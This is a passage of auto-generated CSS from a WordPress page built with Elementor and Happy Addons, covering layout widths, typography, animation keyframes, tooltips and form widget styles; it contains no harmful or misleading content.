					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown .elementor-item, .elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a{padding-left:35px;padding-right:35px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-187 .elementor-element.elementor-element-aaaf7ff{width:15%;}.elementor-187 .elementor-element.elementor-element-bae0872{width:69.333%;}.elementor-187 .elementor-element.elementor-element-712cf93{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-187 .elementor-element.elementor-element-65a7a5b{width:25%;}.elementor-187 .elementor-element.elementor-element-262ec87{width:75%;}}@media(max-width:1024px){.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-widget-container{text-align:left;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-item > a{font-size:12px;}.elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-item > a{font-size:12px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-187 .elementor-element.elementor-element-65a7a5b{width:50%;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-widget-container{text-align:left;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon{--icon-padding:0em;}.elementor-187 .elementor-element.elementor-element-7e76239{--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-187 .elementor-element.elementor-element-262ec87{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-187 .elementor-element.elementor-element-970c439{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;}.elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-item > a{font-size:12px;line-height:1.3em;}.elementor-187 .elementor-element.elementor-element-e19ac8a{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;}.elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-item > a{font-size:15px;line-height:1.3em;}.elementor-187 .elementor-element.elementor-element-66cf2e2{width:15%;}.elementor-187 .elementor-element.elementor-element-f4d59ae{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-187 .elementor-element.elementor-element-2878fa7 img{width:80%;}.elementor-187 .elementor-element.elementor-element-89fabca{width:15%;}.elementor-187 .elementor-element.elementor-element-2403610 .elementor-icon-wrapper{text-align:end;}.elementor-187 .elementor-element.elementor-element-2403610 .elementor-icon{font-size:25px;}.elementor-187 .elementor-element.elementor-element-2403610 .elementor-icon svg{height:25px;}.elementor-187 .elementor-element.elementor-element-056e2a9{padding:20px 0px 20px 0px;}.elementor-187 .elementor-element.elementor-element-66f54e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-187 .elementor-element.elementor-element-aaaf7ff{width:20%;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon{--icon-padding:0em;}.elementor-187 .elementor-element.elementor-element-5d6f5c7{--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-187 .elementor-element.elementor-element-bae0872{width:60%;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );}.elementor-187 .elementor-element.elementor-element-712cf93{width:20%;}.elementor-187 .elementor-element.elementor-element-6f77649{width:15%;}.elementor-187 .elementor-element.elementor-element-1b2e93b{width:70%;}.elementor-187 .elementor-element.elementor-element-da70ad8 img{width:80%;}.elementor-187 .elementor-element.elementor-element-36bdfcf{width:15%;}.elementor-187 .elementor-element.elementor-element-4ec4071 .elementor-icon-wrapper{text-align:end;}.elementor-187 .elementor-element.elementor-element-4ec4071 .elementor-icon{font-size:25px;}.elementor-187 .elementor-element.elementor-element-4ec4071 .elementor-icon svg{height:25px;}.elementor-187 .elementor-element.elementor-element-2cb86c9{padding:20px 0px 20px 0px;}.elementor-187 .elementor-element.elementor-element-318e205 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}}/* Start custom CSS for testimonial-carousel, class: .elementor-element-3b1fab9 */.elementor-kit-203 a {color:white;}
.elementor-kit-203 a:hover {color:lightblue;}/* End custom CSS */
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-200 .elementor-element.elementor-element-6ec604f3:not(.elementor-motion-effects-element-type-background), .elementor-200 .elementor-element.elementor-element-6ec604f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-200 .elementor-element.elementor-element-6ec604f3 > .elementor-container{min-height:200px;}.elementor-200 .elementor-element.elementor-element-6ec604f3{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-200 .elementor-element.elementor-element-6ec604f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-200 .elementor-element.elementor-element-5152822c > .elementor-element-populated{padding:10px 40px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-200 .elementor-element.elementor-element-70be0333 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:300;line-height:1.4em;letter-spacing:1px;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-200 .elementor-element.elementor-element-51f42c08.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-51f42c08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-200 .elementor-element.elementor-element-51f42c08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), 